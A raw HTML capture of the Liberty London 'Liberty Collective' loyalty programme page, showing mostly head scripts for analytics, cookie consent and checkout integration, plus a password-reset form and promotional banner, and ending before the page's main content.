

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.libertylondon.com/uk/liberty-collective-loyalty-programme.html
body_size: 57630
content:
<!DOCTYPE html>
<html lang="en">
<head>
<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/base.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/runtime.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/main.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/secondary.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/cart.js" data-ot-ignore="true"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/productTile.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/contentAsset.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/vendor/gsap/gsap.min.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/vendor/gsap/ScrollTrigger.min.js"
        
        
        >
    </script>


<!--<![endif]-->

    


    
        <link rel="canonical" href="https://www.libertylondon.com/uk/liberty-collective-loyalty-programme.html"/>
    





<meta charset="UTF-8" />
<!-- OneTrust Cookies Consent Notice start for libertylondon.com -->



    <!-- OneTrust Cookies Consent Notice start for libertylondon.com -->

<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="e00c3e10-0e07-461a-94d5-e87b899fa55a" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for libertylondon.com -->
<script  id="ot-custom-script-body" data-allow-cookies="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Cookies-Allow" type="text/javascript">
function OptanonWrapper() {
    var otEvent = window.dataLayer.filter(obj => {
        return obj.event == 'OneTrustGroupsUpdated';
    });

    var bodyElm = document.querySelector('body');
    var eventAwesome = new CustomEvent("partnerize:onetrustconsent", {
        bubbles: false
    });

    if (!otEvent[1]) {
        var otActiveGroups = otEvent[0].OnetrustActiveGroups;
        sendCookieOptinOptoutData(otActiveGroups);

        /**
         * Call Partnerize Script
         */
        bodyElm.dispatchEvent(eventAwesome);
    }

    if (otEvent[1]) {
        var otActiveGroups = otEvent[1].OnetrustActiveGroups;
        sendCookieOptinOptoutData(otActiveGroups);

        /**
         * Call Partnerize Script
         */
        bodyElm.dispatchEvent(eventAwesome);
    }

    function initZendesk() {
        if (typeof window.initializeZendesk !== 'undefined') {
            window.initializeZendesk();
        } else {
            setTimeout(initZendesk, 200);
        }
    }

    function sendCookieOptinOptoutData(otActiveGroups) {
        var pageBody = document.getElementById('ot-custom-script-body');

        var url = pageBody.getAttribute('data-allow-cookies');
        var params = [];

        if (otActiveGroups.includes(',C0002')) {
            params.push('cqcookies=true');
        }

        if (otActiveGroups.includes(',C0003')) {
            params.push('tscookies=true');
            params.push('dycookies=true');

            /**
             * Set explicitly for DY
             * the customer consented
             * to track the data
             */
            if ((typeof window.DY !== 'undefined') &&
                (typeof window.isDYEnabled !== 'undefined') &&
                (window.isDYEnabled === true)) {
                DY.userActiveConsent = {accepted: true};
            }

            if (document.getElementById('zd-preference') !== null) {
                setTimeout(initZendesk, 1000);
            }

            /**
             * Show hero icon
             */
            if (window.showHeroIconIfWhitelisted) {
                window.showHeroIconIfWhitelisted();
            }
        } else {
            /**
             * Set explicitly for DY
             * the customer didn't consent
             * to track the data
             */
            if ((typeof window.DY !== 'undefined') &&
                (typeof window.isDYEnabled !== 'undefined') &&
                (window.isDYEnabled === true)) {
                DY.userActiveConsent = {accepted: false};
            }
        }

        if (params.length) {
            url += '?' + (params.length > 1 ? params.join('&') : params[0]);
        }

        fetch(url);
    }
}
</script>

<!-- OneTrust Cookies Consent Notice end for libertylondon.com -->



    <link rel="preconnect" href="//cdn-eu.dynamicyield.com">
<link rel="preconnect" href="//st-eu.dynamicyield.com">
<link rel="preconnect" href="//rcom-eu.dynamicyield.com">



<!-- Start of Optimizely script -->

<!-- End of Optimizely script -->

<meta http-equiv="x-ua-compatible" content="ie=edge" />



<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />


<title>Liberty Collective | Loyalty Programme</title>

<meta name="description" content="Become a member of our community, you will be rewarded with 5 points for every &pound;1 you spend.  We&rsquo;ll also invite you to our ever-changing roster of unique events and experiences."/>





    
        <meta http-equiv="content-language" content="en-gb" />
    









    
        <link rel="alternate" href="https://www.libertylondon.com/uk/liberty-collective-loyalty-programme.html" hreflang="en-gb" />
    
        <link rel="alternate" href="https://www.libertylondon.com/uk/liberty-collective-loyalty-programme.html" hreflang="x-default" />
    
        <link rel="alternate" href="https://www.libertylondon.com/us/liberty-collective-loyalty-programme.html" hreflang="en-us" />
    


<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/images/favicons/apple-touch-icon.png?v=2020" rel="apple-touch-icon" sizes="180x180" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/images/favicons/favicon-32x32.png?v=2020" rel="icon" type="image/png" sizes="32x32" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/images/favicons/favicon-16x16.png?v=2020" rel="icon" type="image/png" sizes="16x16" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/images/favicons/site.webmanifest?v=2020" rel="manifest" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/images/favicons/safari-pinned-tab.svg?v=2020" color="#4f0341" rel="mask-icon" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/images/favicons/favicon.ico?v=2020" rel="shortcut icon" />
<meta name="msapplication-TileColor" content="#da532c" />
<meta name="theme-color" content="#ffffff" />

<link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/css/global.css" />


    <link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/css/contentAsset.css"  />



<script>
	window.cssFiles = {
		cart: "/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/css/miniCart.css"
	};
</script>


<link rel="preconnect" href="https://use.typekit.net">

    
    <link rel="preload" as="font" type="font/woff2" href="/on/demandware.static/Sites-liberty-Site/-/default/dwb0c28ca8/fonts/AkzidGrtskProExt.woff2" crossorigin="anonymous">
    <link rel="preload" as="font" type="font/woff2" href="/on/demandware.static/Sites-liberty-Site/-/default/dwa66db4ca/fonts/LasenbySans-Regular.woff2" crossorigin="anonymous">




<style>
    @font-face {
        font-family: "Akzidenz Grotesk Pro Extended";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro Extended'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwb0c28ca8/fonts/AkzidGrtskProExt.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw05fff951/fonts/AkzidGrtskProExt.woff) format("woff");
    }

    @font-face {
        font-family: "Lasenby Sans regular";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Lasenby Sans regular'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwa66db4ca/fonts/LasenbySans-Regular.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw1195747b/fonts/LasenbySans-Regular.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: italic;
        font-weight: 600;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw9318d353/fonts/Portrait-MediumItalic-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwafcec045/fonts/Portrait-MediumItalic-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwef2ba780/fonts/Portrait-Medium-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwa8cd9d56/fonts/Portrait-Medium-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: italic;
        font-weight: normal;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw3a514041/fonts/Portrait-RegularItalic-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw5fe560bb/fonts/Portrait-RegularItalic-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: normal;
        font-weight: normal;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwb285a4fc/fonts/Portrait-Regular-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw5fa8b80b/fonts/Portrait-Regular-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro";
        font-stretch: normal;
        font-style: normal;
        font-weight: normal;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwf7ae7c68/fonts/AkzidGrtskProLig.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwc70bccd5/fonts/AkzidGrtskProLig.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw91f6f0c6/fonts/AkzidGrtskProReg.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwe5a93877/fonts/AkzidGrtskProReg.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro Extended";
        font-stretch: normal;
        font-style: normal;
        font-weight: bold;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro Extended'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw31d0f47e/fonts/AkzidGrtskProMedExt.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwc6d71f5a/fonts/AkzidGrtskProMedExt.woff) format("woff");
    }
</style>


<link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://use.typekit.net/nry3lxi.css">


    
    
    
        <script type="text/javascript">
            var otGroups = window.OnetrustActiveGroups;
            window.DY = window.DY || {};
            window.isDYEnabled = true;

            if ((typeof otGroups !== 'undefined') &&
                otGroups.includes(',C0003')) {
                window.DY.userActiveConsent = {accepted: true};
            }

            var contextLng = 'en_GB';
            var contextType = 'OTHER';
            var contextData = 'Content Page: Liberty Collective | Loyalty Programme';
            window.dyLocale = contextLng;

            if ((contextType === 'CART') && (contextData.length > 0)) {
                contextData = contextData.split(',');
                window.DY.recommendationContext = {type: contextType, data: contextData, lng: contextLng};
            } else if ((contextType === 'CATEGORY') && (contextData.length > 0) &&
                (contextData.indexOf(',') !== -1)) {
                contextData = contextData.split(',');
                var contextFilteredData = contextData.filter(item => item);
                window.DY.recommendationContext = {type: contextType, data: contextFilteredData, lng: contextLng};
            } else if (contextType === 'HOMEPAGE') {
                window.DY.recommendationContext = {type: contextType, lng: contextLng};
            } else {
                window.DY.recommendationContext = {type: contextType, data: [contextData], lng: contextLng};
            }
        </script>
    
    <script type="text/plain" src="//cdn-eu.dynamicyield.com/api/9881939/api_dynamic.js" class="optanon-category-C0003"></script>
<script type="text/plain" src="//cdn-eu.dynamicyield.com/api/9881939/api_static.js" class="optanon-category-C0003"></script>





<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttribute('class','optanon-category-C0001');j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KLMPZC');</script>
<script src="https://commerceops.tryzens-analytics.com/liberty/frontanalytics.min.js" type="text/javascript" async/> </script>
<!-- End Google Tag Manager -->
<script type="text/javascript">
    window.dataLayer = window.dataLayer || [];
    window.countrySelected = 'GB';
    window.defaultCurrencyCode = 'GBP';
    window.dataLayer.push({'random': Math.random().toString(36).substr(2,9)});
    window.dataLayer.push({'timestamp': new Date().getTime()});
    window.dataLayer.push({'userId': ''});
</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/gtm.js"></script>

<script>
    if (!window.jsFiles) {
        window.jsFiles = {};
    }

    window.jsFiles = {
        login: "/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/login.js",
        miniCart: "/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/miniCart.js",
        search: "/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/search.js",
        algolia: "/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/algolia.js",
        newsletter: "/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/newsletter.js"
    }
</script>

    <meta name="google-site-verification" content="cfwEC73_JPalBcFzANGYcr2pg31RLwxvM9aPzrk2Rbw" />








<!-- Tradestate2 changes : BEGIN -->

    <!-- Google Tag Manager for Tradestate 2 -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttribute('class','optanon-category-C0001');j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NHB2G6L');</script>
<!-- End Google Tag Manager for Tradestate2 data-ot-ignore-->

<!-- Tradestate2 changes : END -->



    
    
        
            
            
        
    




<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aava-liberty';
CQuotient.realm = 'AAVA';
CQuotient.siteId = 'liberty';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'default';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>




</head>
<body>


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KLMPZC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<input type="hidden" id="gtm-enable-disable-GA3GA4" value="ga3AndGA4Enabled" />

<input type="hidden" id="gtm-ga4-user-status" value="logged out" />



    <input type="hidden" id="paypal_express" class="paypal_express" value="/on/demandware.store/Sites-liberty-Site/default/CYBPaypal-InitiatePaypalExpress" />
    <input type="hidden" id="paypal_callback" class="paypal_callback" value="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/CYBPaypal-SessionCallback" />
    <input type="hidden" id="paypal_enabled" class="paypal_enabled" value="true" />
    <input type="hidden" id="paypal_endpoint" class="paypal_endpoint" value="production" />













<div class="modal fade checkout-modal" id="requestPasswordResetModal" tabindex="-1" role="dialog" aria-labelledby="requestPasswordResetModal">
    <div class="modal-inner d-flex justify-content-center align-items-center">
        <div class="modal-dialog px-5" role="document">
            <div class="modal-content">
                <div class="modal-header px-0">
                    <h2 class="modal-title request-password-title akzidenz-grotesk-pro-extended mb-0">Reset password</h2>
                </div>
                <div class="modal-body px-0">
                    

<form class="reset-password-form" action="/on/demandware.store/Sites-liberty-Site/default/Account-PasswordResetDialogForm?mobile="
    method="POST" name="email-form" id="email-form" data-form-name="password-reset-form">
    <div class="request-password-body">
        <p class="mb-4">
            Enter the email address associated with your online account and we&rsquo;ll send you a password reset email.
        </p>
        <p class="mb-4">
            <em>
            * If you signed up in-store, or to our newsletter, you still need to create an online account
            </em>
            <a href="https://www.libertylondon.com/uk/login#register" class="inverse-link" title="Sign Up Here">here</a>.
        </p>
        <div class="form-group required">
            <label class="form-control-label" for="reset-password-email">
                Email address
            </label>
            <input id="reset-password-email"
                type="email"
                class="form-control"
                name="loginEmail"
                aria-describedby="emailHelp"
                placeholder="Please enter your email address">
            <div class="invalid-feedback"></div>
        </div>
    </div>
    <div class="send-email-btn mt-5">
        <button
            type="submit"
            id="submitEmailButton"
            class="btn btn-primary btn-block btn-lg">
            Reset password
        </button>
    </div>
</form>

                </div>
            </div>
        </div>
    </div>
    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </button>
</div>

<div class="page d-flex flex-column" data-action="Page-Show" data-querystring="cid=liberty-collective-loyalty-programme" data-gtmlistingpage="null">



<script defer type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/globaleScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "default",
  "clientJsUrl": "https://web.global-e.com/scripts/merchants/globale.merchant.client.min.js",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 562,
  "clientSettings": "{\"AdScaleConfiguration\":{\"Value\":\"{\\\"EnableAdScaleIntegration\\\":true,\\\"AllowAdScaleScripts\\\":true}\"},\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"EnableAdScaleIntegration\":{\"Value\":\"true\"},\"EnableAdScaleServerApi\":{\"Value\":\"true\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=562\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://webservices.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://webservices.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"InvoiceEditorURL\":{\"Value\":\"documents/invoice_editor\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"ReconciliationServiceBaseUrl\":{\"Value\":\"https://finance-reconciliation-engine.global-e.com\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZAD\"}}",
  "clientJsDomain": "https://web.global-e.com",
  "cookieDomain": "libertylondon.com",
  "globaleOperatedCountry": false,
  "performFrontendSiteUrlRedirect": true,
  "getSiteRedirectUrl": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Globale-GetSiteRedirectUrl",
  "globaleConvertPriceUrl": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Globale-ConvertPrice",
  "country": "GB",
  "currency": "GBP",
  "culture": "en-GB"
}
</script>




<header class="desktop-header">
    <a href="#maincontent" class="skip" aria-label="Skip to main content" tabindex="1">Skip to main content</a>
<a href="#footercontent" class="skip" aria-label="Skip to footer content" tabindex="1">Skip to footer content</a>

    
    <div class="sitewide-container d-flex align-items-center">

        <span class="est-date akzidenz-grotesk-pro-extended">EST. 1875</span>

        
	 


	

<div class="html-slot-container">
	
		
			    <div class="sitewide-banner">
	<div class="container">
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center active">
            <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#internationaldeliverybenefits')$" class="text-truncate ga4-tracking" title="Free Express Delivery over $200 & Free Returns." data-tracking='{ "promotion_id": "site_message_id_1", "promotion_name": "Free Express Delivery over $200 &amp; Free Returns.","creative_slot": "site_message_1"
			  }'>Free Express Delivery over $200 & Free Returns.
            </a>
		</div>
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center">
            <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html " class="text-truncate ga4-tracking" title="Duties are not included in the prices shown and will be added at checkout." target="_blank" rel="external" data-tracking='{ "promotion_id": "site_message_id_2", "promotion_name": "Duties are not included in the prices shown and will be added at checkout.","creative_slot": "site_message_2"
			  }'>Duties are not included in the prices shown and will be added at checkout.
            </a>
		</div>
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center">
            <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" class="text-truncate ga4-tracking" title="Up to 20% Off in the January Reset. Shop Now" data-tracking='{ "promotion_id": "site_message_id_3", "promotion_name": "Up to 20% Off in the January Reset. Shop Now","creative_slot": "site_message_3"
			  }'>Up to 20% Off in the January Reset. Shop Now
            </a>
		</div>
    </div>
</div>
		
	
</div>
 
	

        
        <div class="country-selector__wrapper global-e-switcher d-none d-lg-block">
            

    <div class="country-selector globale-selector">
        


<span class="btn">
GB/GBP
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="GB"></div>


    </div>


        </div>
    </div>

    <div class="nav-container">
        
        <nav aria-label="main-menu" class="global-navigation d-flex flex-column flex-lg-row justify-content-between justify-content-lg-start">
            <div class="brand d-none d-lg-flex">
                
                    <a class="logo-home d-none d-md-flex" href="/uk/home" title="Homepage" tabindex="1">
                        


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="160" height="25.7" viewBox="0 0 220 35.336">
<title>Liberty</title>
